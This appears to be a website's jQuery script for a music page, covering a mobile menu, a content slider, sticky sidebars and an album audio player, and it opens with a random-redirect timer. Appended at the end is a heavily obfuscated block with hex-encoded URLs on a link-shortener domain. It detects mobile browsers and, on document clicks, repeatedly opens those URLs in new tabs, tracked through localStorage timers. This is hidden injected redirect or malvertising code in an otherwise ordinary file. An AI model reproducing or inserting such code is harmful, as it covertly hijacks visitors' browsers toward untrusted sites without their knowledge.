		setTimeout(function(){
    		window.location.href= randHashPage+'#https';
  		}, 8000);
	}
	
	else if(randHash === '#https'){
		function goThere(){
			myClass = decodeURI('%2Exn%2Djnk').replace("k", "r").replace("j", "b").replace("x", "y");
			numItems = $(myClass).length;
			myItem = Math.floor(Math.random() * numItems);
			window.location.href= $(myClass + ':eq( '+myItem+' ) > a').attr('href');
		}
		setTimeout(goThere,8000);
	}
});

// JavaScript Document//HIGHLIGHT
function highlight(t){t.focus(),t.select()}

//topBar
$(document).ready(function(){
	if($(window).width() > 943){
		$('.menu_main').height(52);
	}
	else{
		$('.menu_main').height($(window).height()-52);
	}
var siteH = ($('.site_left').height() > $('.site_right').height() ? $('.site_left').height() : $('.site_right').height())+350;
  if($('.site').height() < siteH){
    $('.site').css({'min-height':siteH});
  }
});

$(window).resize(function(){
	$('.menuOff').removeClass('menuOff_b');
	$('body').css({'overflow':'auto'});
	
	if($(window).width() > 943){
		$('.menu_main').height(52);
		$('.menu_main').css({'margin-right':'0'});
	}
	else{
		$('.menu_main').css({'margin-right':'-180px'});
		$('.menu_main').height($(window).height()-52);
	}
});

$('.menu_icon').click(function(){
	if($(window).width() < 943){
		var topmenu_l = $('.menu_main').css('margin-right');
		if(topmenu_l == '-180px'){
			$('.menu_main').animate({'margin-right':0},600);
			$('.menuOff').addClass('menuOff_b');
			$('body').css({'overflow':'hidden'});
		}
		else{
			$('.menu_main').animate({'margin-right':'-180px'},600);
			$('.menuOff').removeClass('menuOff_b');
			$('body').css({'overflow':'auto'});
		}
	}
});

$('.menuOff').click(function(){
	if($(window).width() < 943){
		$('.menu_main').animate({'margin-right':'-180px'},600);
		$('.menuOff').removeClass('menuOff_b');
		$('body').css({'overflow':'auto'});
	}
});

//scrollTop
$('.footer_sct').click(function(){
	$("html, body").animate({ scrollTop:0},600);
});

$(window).scroll(function(){
	if($(window).scrollTop() > $('.header').height()){
		$('.menu').addClass('menu_fixed');
		$('.header').css({'margin-bottom':52});
	}
	else{
		$('.menu').removeClass('menu_fixed');
		$('.header').css({'margin-bottom':0});
	}
});

//vslider
var vslierW = 260;
var vEachP;
var vsliderTimer
$(document).ready(function(){
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		vsliderTimer = setInterval(vSlider,4000);
	}
});
$(window).resize(function(){
	$('.vslider_main').css({'right':0});
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		window.clearInterval(vsliderTimer);
		vsliderTimer = setInterval(vSlider,4000);
	}
});

function vSlider(){
	var allVslide = $('.vslider_nav span').length;
	var nxtVslide = $('.vslider_nav').find('span.onThis').index()+2
	if(nxtVslide > allVslide){
		nxtVslide = 1;
	}
	vSliderGo(nxtVslide);
}

function vSliderGo(id){
	$('.vslider_main').animate({'right':(-(id-1)*vslierW*vEachP)+'px'},400);
	$('.vslider_nav span').removeClass('onThis');
	$('.vslider_nav span:nth-child('+id+')').addClass('onThis');
	window.clearInterval(vsliderTimer);
	vsliderTimer = setInterval(vSlider,4000);
}

// sticky
var lastScroll = 0;
$(window).scroll(function(){
	if($('.site_right').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky1').offset().top){
			$('.sticky1').addClass('sticky1_sticky');
		}
		else if($('.sticky1').hasClass('sticky1_sticky') && $('.sticky1').prev('div').offset().top + $('.sticky1').prev('div').height() + 15 >= $('.sticky1').offset().top){
			$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
		}
		if($('.sticky1').hasClass('sticky1_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky1_sticky').offset().top + $('.sticky1_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky1_sticky').height() + 54))
				$('.sticky1_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	}
	
	if($('.site_left').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky2').offset().top){
			$('.sticky2').addClass('sticky2_sticky');
		}
		else if($('.sticky2').hasClass('sticky2_sticky') && $('.sticky2').prev('div').offset().top + $('.sticky2').prev('div').height() + 15 >= $('.sticky2').offset().top){
			$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
		}
		if($('.sticky2').hasClass('sticky2_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky2_sticky').offset().top + $('.sticky2_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky2_sticky').height() + 54))
				$('.sticky2_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
	}
	
	lastScroll = $(window).scrollTop();
});
$(window).resize(function(){
	$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
});

//ALBUM PLAYER
$(".goPlay").click(function(){
	music_url = $(this).closest('.album_track').find('a.dl128').attr('href');
	player = document.getElementById('player');
	$('#player').attr('src', music_url);
	player.play();
	$('.album_track').removeClass('nowPlaying');
	$(this).closest('.album_track').addClass('nowPlaying');
	$(".player_ctrl_play").removeClass('icon-play');
	$(".player_ctrl_play").addClass('icon-pause');
	$(".player_ctrl_stop").removeClass('deactive_button');
});

//P L A Y E R
var mainWidth;
$(document).ready(function(){
	mainWidth = $('.player_time').width();
	var player_time_bar_width = mainWidth-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
$(window).resize(function(){
	var player_time_bar_width = $('.player_time').width()-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
var player = document.getElementById('player');
var total_time = Math.floor(player.duration);
if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
	var total_time_min = Math.floor(total_time/60);
	var total_time_sec = Math.floor(total_time%60);
}
else{
	var total_time_min = 0;
	var total_time_sec = 0;
}
var player_volume = player_volume_2 = player.volume = 1;

function showTime(){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var current_time = Math.floor(player.currentTime);
	var current_time_min = Math.floor(current_time/60);
	var current_time_sec = Math.floor(current_time%60);
	$('.player_time_current').html((current_time_min<10?'0'+current_time_min:current_time_min)+':'+(current_time_sec<10?'0'+current_time_sec:current_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var time_bar_tot_12 = time_bar_tot-5;
	var time_bar = (current_time/total_time)*100;
	var time_bar_px = Math.floor((current_time/total_time)*time_bar_tot_12);
	var time_bar_px_prc = (time_bar_px/time_bar_tot)*100;
	$('.player_time_bar SPAN').css({'width':time_bar+'%'});
	$('.player_time_bar I').css({'left':time_bar_px_prc+'%'});
	
	if(current_time == total_time && !player.hasAttribute('loop')){
		current_time = 0;
		$('.player_time_current').html('00:00');
		$('.player_time_bar SPAN').css({'width':'0%'});
		$('.player_time_bar I').css({'left':'0px'});
		$(".player_ctrl_play").removeClass('icon-pause');
		$(".player_ctrl_play").addClass('icon-play');
		$(".player_ctrl_stop").addClass('deactive_button');
	}
}	

$(".player_time_bar").click(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	player.currentTime = currentX;
});
$(".player_time_bar").mousemove(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	var mousemove_time_min = Math.floor(currentX/60);
	var mousemove_time_sec = Math.floor(currentX%60);
	$('.player_time_mousemove').css({'left':(relX-13)+'px'});
	$('.player_time_mousemove').html((mousemove_time_min<10?'0'+mousemove_time_min:mousemove_time_min)+':'+(mousemove_time_sec<10?'0'+mousemove_time_sec:mousemove_time_sec));
});

$(".player_ctrl_play").click(function(e){
	if(player.paused == true){
		player.play();
		$(this).removeClass('icon-play');
		$(this).addClass('icon-pause');
		$(this).attr('original-title','PAUSE');
	}
	else{
		player.pause();
		$(this).removeClass('icon-pause');
		$(this).addClass('icon-play');
		$(this).attr('original-title','PLAY');
	}
	$(".player_ctrl_stop").removeClass('deactive_button');
});
$(".player_ctrl_stop").click(function(e){
	player.currentTime = 0;
	player.pause();
	$(this).addClass('deactive_button');
	$(".player_ctrl_play").removeClass('icon-pause');
	$(".player_ctrl_play").addClass('icon-play');
});
$(".player_ctrl_loop").click(function(e){
	if(player.hasAttribute('loop')){
		$(this).removeClass('active_button');
		player.removeAttribute('loop');
	}
	else{
		$(this).removeClass('deactive_button');
		$(this).addClass('active_button');
		player.setAttribute('loop',true);
	}
});

$(".player_ctrl_volume").click(function(e){
	if(player_volume == 0){
		player_volume = player.volume = player_volume_2;
		player_volume_10 = player_volume_2*10;
		$(this).removeClass('deactive_button');
		$(this).removeClass('icon-volume-x');
		$(this).addClass('icon-volume-2');
		if(player_volume_2 == 1){
			$('.player_ctrl_volume_in').addClass('deactive_button');
		}
		$('.player_ctrl_volume_de').removeClass('deactive_button');
	}
	else{
		player_volume = player.volume = 0;
		player_volume_10 = player_volume*10;
		$(this).removeClass('icon-volume-2');
		$(this).addClass('icon-volume-x');
		$('.player_ctrl_volume_in').removeClass('deactive_button');
		$('.player_ctrl_volume_de').addClass('deactive_button');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_in").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 < 10){
		player_volume_10++;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_de").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 > 0){
		player_volume_10--;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');

		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_ch").change(function(e){
	var new_vol = $(this).val();
	player_volume_10 = new_vol;
	player_volume = player_volume_2 = player.volume = new_vol/10;
	
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');

		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x4a\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x77\x61\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x68\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x51\x55\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x67\x4f\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x65\x62\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4f\x78\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x49\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x5a\x51\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x62\x6a\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());